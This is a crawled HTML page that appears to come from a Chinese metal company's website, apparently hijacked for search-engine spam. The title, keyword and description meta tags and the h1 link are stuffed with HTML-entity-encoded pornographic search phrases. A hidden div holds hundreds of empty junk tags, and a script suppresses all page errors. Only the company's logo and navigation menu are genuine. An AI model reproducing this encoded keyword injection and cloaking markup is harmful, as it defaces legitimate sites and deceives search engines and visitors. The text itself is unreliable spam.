

--- FILE ---
content_type: text/html
request_url: http://www.yczct.com/?company/177.html
body_size: 136515
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8"/>
    <title>&#57;&#55;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#95;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#39640;&#28165;&#19981;&#21345;&#95;&#20037;&#20037;&#32654;&#22899;&#20154;&#29245;&#22899;&#20154;&#29245;&#95;&#57;&#49;&#22269;&#27169;&#23569;&#22919;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20813;&#36153;&#35266;&#30475;&#33394;&#22823;&#29255;&#95;&#20122;&#27954;&#65;&#86;&#26085;&#38889;&#65;&#86;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#95;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#20013;&#25991;&#21345;&#36890;&#21160;&#28459;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#95;&#20037;&#20037;&#31934;&#21697;&#26080;&#30721;&#19987;&#21306;&#95;&#20154;&#22934;&#31995;&#21015;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#95;&#22269;&#20869;&#31934;&#21697;&#20037;&#20037;&#24433;&#35270;&#95;&#20154;&#25104;&#35270;&#39057;&#20813;&#36153;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#95;&#26085;&#38889;&#40644;&#33394;&#49;&#32423;&#29255;&#95;&#20013;&#25991;&#23383;&#24149;&#20081;&#20599;&#26080;&#30721;&#97;&#118;&#20808;&#38155;&#34588;&#26691;&#95;&#119;&#119;&#119;&#46;&#20234;&#20154;&#20116;&#26376;&#22825;&#95;&#20037;&#20037;&#31934;&#21697;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#13;&#44;&#24615;&#20122;&#27954;&#22899;&#20154;&#33394;&#27442;&#33394;&#19968;&#119;&#119;&#119;&#95;&#22269;&#20135;&#32654;&#22899;&#30452;&#25773;&#19968;&#21306;&#20108;&#21306;&#95;&#97;&#118;&#36164;&#28304;&#31449;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#26085;&#38889;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#30005;&#24433;&#95;&#26085;&#38889;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#35270;&#39057;&#95;&#22269;&#20135;&#20108;&#21306;&#19977;&#21306;&#97;&#118;&#95;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#25104;&#20154;&#95;&#22269;&#20135;&#32508;&#21512;&#20037;&#20037;&#20037;&#55;&#55;&#55;&#55;&#55;&#55;&#40635;&#35910;&#26085;&#38889;&#65;&#86;&#22312;&#32447;&#25773;&#25918;&#95;&#20116;&#26376;&#22825;&#20845;&#26376;&#23159;&#23159;&#95;&#36229;&#30896;&#19981;&#21345;&#22312;&#32447;&#95;&#25104;&#22312;&#20154;&#32447;&#26080;&#30721;&#65;&#86;&#20813;&#36153;&#21943;&#28526;&#95;&#21320;&#22812;&#20037;&#20037;&#20037;&#95;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#95;&#20122;&#27954;&#40657;&#20154;&#31934;&#21697;&#19968;&#21306;&#22312;&#32447;&#35266;&#30475;&#95;&#21547;&#32670;&#33609;&#20122;&#27954;&#97;&#118;&#26080;&#30721;&#20037;&#20037;&#31934;&#21697;&#13;&#44;&#57;&#57;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#57;&#57;&#95;&#22269;&#20135;&#32508;&#21512;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#22823;&#21448;&#22823;&#21448;&#31895;&#21448;&#30828;&#21448;&#29245;&#23569;&#22919;&#27611;&#29255;&#95;&#19997;&#34972;&#33050;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20844;&#20405;&#29359;&#29609;&#24324;&#24180;&#36731;&#20154;&#22971;&#95;&#26085;&#38889;&#25104;&#20154;&#40644;&#33394;&#97;&#118;&#95;&#97;&#118;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#95;&#97;&#118;&#32593;&#31449;&#22312;&#32447;&#20813;&#36153;&#25773;&#25918;&#26085;&#38889;&#20013;&#25991;&#22312;&#32447;&#19968;&#21306;&#95;&#22269;&#20135;&#19968;&#32423;&#97;&#97;&#26080;&#30721;&#22823;&#29255;&#50;&#57;&#51;&#20255;&#95;&#57;&#56;&#20011;&#44;&#67;&#79;&#77;&#95;&#24615;&#34384;&#19968;&#32423;&#40644;&#29255;&#95;&#22269;&#20135;&#21320;&#22812;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20122;&#27954;&#20234;&#20154;&#20037;&#20037;&#95;&#57;&#49;&#20037;&#20037;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#32508;&#21512;&#95;&#20122;&#27954;&#26085;&#26412;&#38889;&#22269;&#27431;&#32654;&#20113;&#38712;&#39640;&#28165;&#13;</title>
    <meta name="keywords" content="&#57;&#55;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#95;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#39640;&#28165;&#19981;&#21345;&#95;&#20037;&#20037;&#32654;&#22899;&#20154;&#29245;&#22899;&#20154;&#29245;&#95;&#57;&#49;&#22269;&#27169;&#23569;&#22919;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20813;&#36153;&#35266;&#30475;&#33394;&#22823;&#29255;&#95;&#20122;&#27954;&#65;&#86;&#26085;&#38889;&#65;&#86;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#95;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#20013;&#25991;&#21345;&#36890;&#21160;&#28459;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#95;&#20037;&#20037;&#31934;&#21697;&#26080;&#30721;&#19987;&#21306;&#95;&#20154;&#22934;&#31995;&#21015;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#95;&#22269;&#20869;&#31934;&#21697;&#20037;&#20037;&#24433;&#35270;&#95;&#20154;&#25104;&#35270;&#39057;&#20813;&#36153;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#95;&#26085;&#38889;&#40644;&#33394;&#49;&#32423;&#29255;&#95;&#20013;&#25991;&#23383;&#24149;&#20081;&#20599;&#26080;&#30721;&#97;&#118;&#20808;&#38155;&#34588;&#26691;&#95;&#119;&#119;&#119;&#46;&#20234;&#20154;&#20116;&#26376;&#22825;&#95;&#20037;&#20037;&#31934;&#21697;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#13;&#44;&#24615;&#20122;&#27954;&#22899;&#20154;&#33394;&#27442;&#33394;&#19968;&#119;&#119;&#119;&#95;&#22269;&#20135;&#32654;&#22899;&#30452;&#25773;&#19968;&#21306;&#20108;&#21306;&#95;&#97;&#118;&#36164;&#28304;&#31449;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#26085;&#38889;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#30005;&#24433;&#95;&#26085;&#38889;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#35270;&#39057;&#95;&#22269;&#20135;&#20108;&#21306;&#19977;&#21306;&#97;&#118;&#95;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#25104;&#20154;&#95;&#22269;&#20135;&#32508;&#21512;&#20037;&#20037;&#20037;&#55;&#55;&#55;&#55;&#55;&#55;&#40635;&#35910;&#26085;&#38889;&#65;&#86;&#22312;&#32447;&#25773;&#25918;&#95;&#20116;&#26376;&#22825;&#20845;&#26376;&#23159;&#23159;&#95;&#36229;&#30896;&#19981;&#21345;&#22312;&#32447;&#95;&#25104;&#22312;&#20154;&#32447;&#26080;&#30721;&#65;&#86;&#20813;&#36153;&#21943;&#28526;&#95;&#21320;&#22812;&#20037;&#20037;&#20037;&#95;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#95;&#20122;&#27954;&#40657;&#20154;&#31934;&#21697;&#19968;&#21306;&#22312;&#32447;&#35266;&#30475;&#95;&#21547;&#32670;&#33609;&#20122;&#27954;&#97;&#118;&#26080;&#30721;&#20037;&#20037;&#31934;&#21697;&#13;&#44;&#57;&#57;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#57;&#57;&#95;&#22269;&#20135;&#32508;&#21512;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#22823;&#21448;&#22823;&#21448;&#31895;&#21448;&#30828;&#21448;&#29245;&#23569;&#22919;&#27611;&#29255;&#95;&#19997;&#34972;&#33050;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20844;&#20405;&#29359;&#29609;&#24324;&#24180;&#36731;&#20154;&#22971;&#95;&#26085;&#38889;&#25104;&#20154;&#40644;&#33394;&#97;&#118;&#95;&#97;&#118;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#95;&#97;&#118;&#32593;&#31449;&#22312;&#32447;&#20813;&#36153;&#25773;&#25918;&#26085;&#38889;&#20013;&#25991;&#22312;&#32447;&#19968;&#21306;&#95;&#22269;&#20135;&#19968;&#32423;&#97;&#97;&#26080;&#30721;&#22823;&#29255;&#50;&#57;&#51;&#20255;&#95;&#57;&#56;&#20011;&#44;&#67;&#79;&#77;&#95;&#24615;&#34384;&#19968;&#32423;&#40644;&#29255;&#95;&#22269;&#20135;&#21320;&#22812;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20122;&#27954;&#20234;&#20154;&#20037;&#20037;&#95;&#57;&#49;&#20037;&#20037;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#32508;&#21512;&#95;&#20122;&#27954;&#26085;&#26412;&#38889;&#22269;&#27431;&#32654;&#20113;&#38712;&#39640;&#28165;&#13;" />
    <meta name="description" content="&#57;&#55;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#95;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#39640;&#28165;&#19981;&#21345;&#95;&#20037;&#20037;&#32654;&#22899;&#20154;&#29245;&#22899;&#20154;&#29245;&#95;&#57;&#49;&#22269;&#27169;&#23569;&#22919;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20813;&#36153;&#35266;&#30475;&#33394;&#22823;&#29255;&#95;&#20122;&#27954;&#65;&#86;&#26085;&#38889;&#65;&#86;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#95;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#20013;&#25991;&#21345;&#36890;&#21160;&#28459;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#95;&#20037;&#20037;&#31934;&#21697;&#26080;&#30721;&#19987;&#21306;&#95;&#20154;&#22934;&#31995;&#21015;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#95;&#22269;&#20869;&#31934;&#21697;&#20037;&#20037;&#24433;&#35270;&#95;&#20154;&#25104;&#35270;&#39057;&#20813;&#36153;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#95;&#26085;&#38889;&#40644;&#33394;&#49;&#32423;&#29255;&#95;&#20013;&#25991;&#23383;&#24149;&#20081;&#20599;&#26080;&#30721;&#97;&#118;&#20808;&#38155;&#34588;&#26691;&#95;&#119;&#119;&#119;&#46;&#20234;&#20154;&#20116;&#26376;&#22825;&#95;&#20037;&#20037;&#31934;&#21697;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#13;&#44;&#24615;&#20122;&#27954;&#22899;&#20154;&#33394;&#27442;&#33394;&#19968;&#119;&#119;&#119;&#95;&#22269;&#20135;&#32654;&#22899;&#30452;&#25773;&#19968;&#21306;&#20108;&#21306;&#95;&#97;&#118;&#36164;&#28304;&#31449;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#26085;&#38889;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#30005;&#24433;&#95;&#26085;&#38889;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#35270;&#39057;&#95;&#22269;&#20135;&#20108;&#21306;&#19977;&#21306;&#97;&#118;&#95;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#25104;&#20154;&#95;&#22269;&#20135;&#32508;&#21512;&#20037;&#20037;&#20037;&#55;&#55;&#55;&#55;&#55;&#55;&#40635;&#35910;&#26085;&#38889;&#65;&#86;&#22312;&#32447;&#25773;&#25918;&#95;&#20116;&#26376;&#22825;&#20845;&#26376;&#23159;&#23159;&#95;&#36229;&#30896;&#19981;&#21345;&#22312;&#32447;&#95;&#25104;&#22312;&#20154;&#32447;&#26080;&#30721;&#65;&#86;&#20813;&#36153;&#21943;&#28526;&#95;&#21320;&#22812;&#20037;&#20037;&#20037;&#95;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#95;&#20122;&#27954;&#40657;&#20154;&#31934;&#21697;&#19968;&#21306;&#22312;&#32447;&#35266;&#30475;&#95;&#21547;&#32670;&#33609;&#20122;&#27954;&#97;&#118;&#26080;&#30721;&#20037;&#20037;&#31934;&#21697;&#13;&#44;&#57;&#57;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#57;&#57;&#95;&#22269;&#20135;&#32508;&#21512;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#22823;&#21448;&#22823;&#21448;&#31895;&#21448;&#30828;&#21448;&#29245;&#23569;&#22919;&#27611;&#29255;&#95;&#19997;&#34972;&#33050;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20844;&#20405;&#29359;&#29609;&#24324;&#24180;&#36731;&#20154;&#22971;&#95;&#26085;&#38889;&#25104;&#20154;&#40644;&#33394;&#97;&#118;&#95;&#97;&#118;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#95;&#97;&#118;&#32593;&#31449;&#22312;&#32447;&#20813;&#36153;&#25773;&#25918;&#26085;&#38889;&#20013;&#25991;&#22312;&#32447;&#19968;&#21306;&#95;&#22269;&#20135;&#19968;&#32423;&#97;&#97;&#26080;&#30721;&#22823;&#29255;&#50;&#57;&#51;&#20255;&#95;&#57;&#56;&#20011;&#44;&#67;&#79;&#77;&#95;&#24615;&#34384;&#19968;&#32423;&#40644;&#29255;&#95;&#22269;&#20135;&#21320;&#22812;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20122;&#27954;&#20234;&#20154;&#20037;&#20037;&#95;&#57;&#49;&#20037;&#20037;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#32508;&#21512;&#95;&#20122;&#27954;&#26085;&#26412;&#38889;&#22269;&#27431;&#32654;&#20113;&#38712;&#39640;&#28165;&#13;&#44;&#20122;&#27954;&#19968;&#21306;&#44;&#27431;&#32654;&#95;&#39640;&#28165;&#25104;&#20154;&#29245;&#97;&#27611;&#29255;&#20813;&#36153;&#95;&#20122;&#27954;&#22825;&#22530;&#25104;&#20154;&#95;&#20122;&#27954;&#31934;&#21697;&#22312;&#32447;&#57;&#49;&#95;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#39640;&#28165;&#22312;&#32447;&#95;&#20122;&#27954;&#38889;&#22269;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20154;&#20154;&#20570;&#22825;&#22825;&#25720;&#22812;&#22812;&#28155;&#25104;&#20154;&#20037;&#20037;&#22269;&#20135;&#20027;&#25773;&#31119;&#21033;&#22312;&#32447;&#95;&#20154;&#20154;&#20154;&#20154;&#20154;&#22971;&#20037;&#20037;&#20813;&#36153;&#39057;&#31934;&#21697;&#26080;&#30721;&#95;&#20813;&#36153;&#32654;&#22899;&#40644;&#35270;&#39057;&#95;&#25104;&#20154;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#39640;&#28165;&#19981;&#21345;&#95;&#22899;&#29983;&#21943;&#28082;&#30340;&#35270;&#39057;&#95;&#26085;&#38889;&#25104;&#20154;&#31934;&#21697;&#30005;&#24433;&#95;&#20037;&#20037;&#22812;&#33394;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#22108;&#22108;&#95;&#25104;&#24180;&#20154;&#20813;&#36153;&#22312;&#32447;&#35270;&#39057;&#95;&#26085;&#26412;&#21320;&#22812;&#22312;&#32447;&#35266;&#30475;&#13;&#44;&#26497;&#21697;&#23569;&#22919;&#34987;&#24324;&#24471;&#39640;&#28526;&#19981;&#26029;&#95;&#22269;&#20135;&#32654;&#22899;&#33258;&#25293;&#19968;&#21306;&#95;&#26085;&#38889;&#19968;&#21306;&#20013;&#25991;&#23383;&#24149;&#20037;&#20037;&#95;&#31934;&#21697;&#20037;&#20037;&#20037;&#32769;&#29087;&#22899;&#95;&#19969;&#39321;&#28608;&#24773;&#32508;&#21512;&#95;&#20122;&#27954;&#19981;&#21345;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20122;&#27954;&#20081;&#23376;&#20262;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20122;&#27954;&#22269;&#20135;&#28608;&#24773;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20122;&#27954;&#31532;&#19968;&#21306;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#95;&#22825;&#22825;&#20570;&#22825;&#22825;&#29233;&#22825;&#22825;&#19968;&#29245;&#19968;&#27611;&#29255;&#95;&#29087;&#39578;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#95;&#27611;&#29255;&#20813;&#36153;&#35797;&#30475;&#49;&#50;&#48;&#31186;&#95;&#12399;&#27874;&#22810;&#37326;&#12383;&#12398;&#12422;&#12356;&#32467;&#34915;&#95;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#97;&#118;&#22312;&#32447;&#25773;&#25918;&#95;&#38738;&#38738;&#33609;&#57;&#57;&#28909;&#36825;&#37324;&#37117;&#26159;&#31934;&#21697;&#95;&#19968;&#21306;&#20108;&#21306;&#19996;&#20140;&#28909;&#32032;&#20154;&#13;&#44;&#33258;&#25293;&#33258;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#34588;&#33216;&#97;&#118;&#95;&#31934;&#21697;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#20037;&#20037;&#20813;&#36153;&#95;&#22269;&#20135;&#31934;&#21697;&#21320;&#22812;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#95;&#20122;&#27954;&#26085;&#26412;&#40644;&#33394;&#32593;&#95;&#20037;&#20037;&#31934;&#21697;&#30005;&#24433;&#19968;&#21306;&#95;&#27431;&#32654;&#26085;&#26412;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#32654;&#22899;&#31119;&#21033;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#95;&#20037;&#20037;&#22269;&#20135;&#26085;&#38889;&#22269;&#20135;&#31934;&#21697;&#30333;&#27974;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#24615;&#33394;&#95;&#65;&#32423;&#27611;&#29255;&#20813;&#36153;&#35266;&#32447;&#95;&#27431;&#32654;&#20013;&#25991;&#22312;&#32447;&#35266;&#30475;&#95;&#21320;&#22812;&#19968;&#20010;&#20154;&#20813;&#36153;&#35266;&#30475;&#40644;&#29255;&#95;&#57;&#55;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#95;&#26085;&#26412;&#49;&#21306;&#50;&#21306;&#95;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#25773;&#25918;&#35270;&#39057;&#20813;&#36153;&#95;&#35270;&#39057;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#13;" />
    <link rel="shortcut icon" type="image/x-icon" href="xiaobo_static/web/images/favicon.ico">
    <link rel="stylesheet" href="xiaobo_static/web/css/index.css"/>
    <script src="xiaobo_static/web/js/tag.js"></script>
    <script src="xiaobo_static/web/js/jquery.js"></script>
    <script src="xiaobo_static/web/js/superslide.2.1.js"></script>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<h1><a href="http://www.yczct.com/">&#26085;&#38889;&#22312;&#32447;&#118;&#97;&#20013;&#25991;&#23383;&#24149;&#95;&#26085;&#38889;&#27431;&#32654;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#28608;&#24773;&#35270;&#39057;&#95;&#26085;&#38889;&#19977;&#32423;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#95;&#33655;&#20848;&#29482;&#19968;&#29255;&#19968;&#29255;&#30340;&#25481;&#27611;&#95;&#32654;&#22899;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#95;&#22269;&#20135;&#20599;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#19968;&#21306;&#22312;&#32447;&#35270;&#39057;&#25104;&#20154;&#20813;&#36153;&#35270;&#39057;&#22823;&#20840;&#95;&#20122;&#27954;&#118;&#97;&#20037;&#20037;&#20037;&#22108;&#22108;&#22108;&#20037;&#20037;&#52;&#51;&#57;&#57;&#95;&#20013;&#25991;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#21160;&#28459;&#95;&#25163;&#26426;&#20813;&#36153;&#26080;&#30721;&#65;&#86;&#95;&#20116;&#26376;&#23159;&#23159;&#20845;&#26376;&#28608;&#24773;&#95;&#33394;&#57;&#57;&#57;&#32508;&#21512;&#95;&#119;&#119;&#119;&#22812;&#25554;&#20869;&#23556;&#35270;&#39057;&#32593;&#31449;&#95;&#50;&#48;&#49;&#55;&#22825;&#22825;&#22825;&#22825;&#20570;&#22812;&#22812;&#22812;&#20570;</a></h1>
<div id="us6uq" class="pl_css_ganrao" style="display: none;"><fieldset id="us6uq"></fieldset><center id="us6uq"></center><samp id="us6uq"></samp><cite id="us6uq"></cite><td id="us6uq"><samp id="us6uq"><abbr id="us6uq"></abbr></samp></td><li id="us6uq"></li><optgroup id="us6uq"><kbd id="us6uq"><delect id="us6uq"></delect></kbd></optgroup><th id="us6uq"></th><cite id="us6uq"></cite><noscript id="us6uq"><pre id="us6uq"><dd id="us6uq"></dd></pre></noscript><bdo id="us6uq"><em id="us6uq"><center id="us6uq"></center></em></bdo><kbd id="us6uq"><cite id="us6uq"><option id="us6uq"></option></cite></kbd><menu id="us6uq"><kbd id="us6uq"><blockquote id="us6uq"></blockquote></kbd></menu><small id="us6uq"><center id="us6uq"><input id="us6uq"></input></center></small><blockquote id="us6uq"></blockquote><dfn id="us6uq"></dfn><cite id="us6uq"></cite><fieldset id="us6uq"></fieldset><abbr id="us6uq"><li id="us6uq"><acronym id="us6uq"></acronym></li></abbr><li id="us6uq"><acronym id="us6uq"><rt id="us6uq"></rt></acronym></li><li id="us6uq"></li><input id="us6uq"><tr id="us6uq"><samp id="us6uq"></samp></tr></input><table id="us6uq"></table><th id="us6uq"></th><rt id="us6uq"></rt><li id="us6uq"></li><tbody id="us6uq"></tbody><s id="us6uq"></s><xmp id="us6uq"></xmp><input id="us6uq"></input><sup id="us6uq"></sup><cite id="us6uq"><tbody id="us6uq"><button id="us6uq"></button></tbody></cite><dfn id="us6uq"><acronym id="us6uq"><optgroup id="us6uq"></optgroup></acronym></dfn><input id="us6uq"></input><nav id="us6uq"><blockquote id="us6uq"><th id="us6uq"></th></blockquote></nav><samp id="us6uq"></samp><source id="us6uq"></source><s id="us6uq"><li id="us6uq"><tr id="us6uq"></tr></li></s><td id="us6uq"></td><td id="us6uq"></td><center id="us6uq"></center><tbody id="us6uq"><nav id="us6uq"><li id="us6uq"></li></nav></tbody><abbr id="us6uq"></abbr><strong id="us6uq"></strong><code id="us6uq"></code><noframes id="us6uq"><dd id="us6uq"><strong id="us6uq"></strong></dd></noframes><input id="us6uq"></input><abbr id="us6uq"></abbr><strike id="us6uq"></strike><em id="us6uq"></em><fieldset id="us6uq"></fieldset><input id="us6uq"></input><noscript id="us6uq"><tr id="us6uq"><sup id="us6uq"></sup></tr></noscript><blockquote id="us6uq"></blockquote><delect id="us6uq"></delect><abbr id="us6uq"></abbr><rt id="us6uq"></rt><abbr id="us6uq"></abbr><fieldset id="us6uq"></fieldset><pre id="us6uq"></pre><td id="us6uq"></td><noframes id="us6uq"></noframes><code id="us6uq"></code><td id="us6uq"></td><menu id="us6uq"><tfoot id="us6uq"><strike id="us6uq"></strike></tfoot></menu><small id="us6uq"></small><ul id="us6uq"></ul><dfn id="us6uq"></dfn><abbr id="us6uq"></abbr><table id="us6uq"></table><rt id="us6uq"><s id="us6uq"><li id="us6uq"></li></s></rt><option id="us6uq"></option><bdo id="us6uq"></bdo><abbr id="us6uq"></abbr><bdo id="us6uq"></bdo><strike id="us6uq"><input id="us6uq"><optgroup id="us6uq"></optgroup></input></strike><pre id="us6uq"><pre id="us6uq"><wbr id="us6uq"></wbr></pre></pre><source id="us6uq"></source><dfn id="us6uq"></dfn><source id="us6uq"></source><kbd id="us6uq"><strike id="us6uq"><input id="us6uq"></input></strike></kbd><tr id="us6uq"><button id="us6uq"><center id="us6uq"></center></button></tr><tr id="us6uq"></tr><samp id="us6uq"></samp><code id="us6uq"></code><cite id="us6uq"></cite><xmp id="us6uq"></xmp><fieldset id="us6uq"></fieldset><strong id="us6uq"></strong><center id="us6uq"></center><tbody id="us6uq"></tbody><rt id="us6uq"><cite id="us6uq"><option id="us6uq"></option></cite></rt><delect id="us6uq"></delect><pre id="us6uq"></pre><cite id="us6uq"></cite><tbody id="us6uq"></tbody><tr id="us6uq"></tr><cite id="us6uq"><table id="us6uq"><button id="us6uq"></button></table></cite><xmp id="us6uq"></xmp><fieldset id="us6uq"></fieldset><center id="us6uq"></center><dl id="us6uq"><fieldset id="us6uq"><em id="us6uq"></em></fieldset></dl><acronym id="us6uq"></acronym><button id="us6uq"><xmp id="us6uq"><strike id="us6uq"></strike></xmp></button><samp id="us6uq"></samp><tbody id="us6uq"></tbody><wbr id="us6uq"></wbr><tfoot id="us6uq"></tfoot><th id="us6uq"><abbr id="us6uq"><del id="us6uq"></del></abbr></th><delect id="us6uq"><center id="us6uq"><dl id="us6uq"></dl></center></delect><kbd id="us6uq"><pre id="us6uq"><td id="us6uq"></td></pre></kbd><code id="us6uq"><noframes id="us6uq"><ul id="us6uq"></ul></noframes></code><small id="us6uq"><tbody id="us6uq"><button id="us6uq"></button></tbody></small><delect id="us6uq"><noframes id="us6uq"><delect id="us6uq"></delect></noframes></delect><s id="us6uq"></s><center id="us6uq"><td id="us6uq"><bdo id="us6uq"></bdo></td></center><tbody id="us6uq"></tbody><kbd id="us6uq"></kbd><strong id="us6uq"></strong><small id="us6uq"></small><td id="us6uq"></td><blockquote id="us6uq"><tfoot id="us6uq"><object id="us6uq"></object></tfoot></blockquote><xmp id="us6uq"><strike id="us6uq"><input id="us6uq"></input></strike></xmp><source id="us6uq"></source><tbody id="us6uq"></tbody><small id="us6uq"><bdo id="us6uq"><em id="us6uq"></em></bdo></small><menu id="us6uq"><noscript id="us6uq"><ul id="us6uq"></ul></noscript></menu><cite id="us6uq"></cite><source id="us6uq"></source><blockquote id="us6uq"></blockquote><center id="us6uq"></center><wbr id="us6uq"></wbr><tr id="us6uq"></tr><tr id="us6uq"><tbody id="us6uq"><s id="us6uq"></s></tbody></tr><strong id="us6uq"></strong><xmp id="us6uq"></xmp><menu id="us6uq"></menu><strong id="us6uq"></strong><wbr id="us6uq"></wbr><tbody id="us6uq"></tbody><wbr id="us6uq"></wbr><small id="us6uq"></small><noframes id="us6uq"><ul id="us6uq"><tr id="us6uq"></tr></ul></noframes><tbody id="us6uq"></tbody><td id="us6uq"><strong id="us6uq"><button id="us6uq"></button></strong></td><del id="us6uq"></del><em id="us6uq"></em><acronym id="us6uq"></acronym><noframes id="us6uq"><delect id="us6uq"><xmp id="us6uq"></xmp></delect></noframes><ul id="us6uq"></ul></div>

<div   id="smyaowo0w0"   class="head">
	<div   id="smyaowo0w0"   class="header">
		<a href="/" target="_blank"><img src="xiaobo_static/web/images/logo.png" alt="恒達金屬"></a>

		<div   id="smyaowo0w0"   class="seo">
			<a href="/" class="active">中文</a>&nbsp;/&nbsp;
			<a href="/english">English</a>
			<button type="button" id="seobtn"></button>
		</div>
		<div   id="smyaowo0w0"   class="nav">
			<ul>
				<li><a href="/">網站首頁</a></li>
				<li><a href="/index.php?a=web&b=pc&c=column&cid=346">公司簡介</a></li>
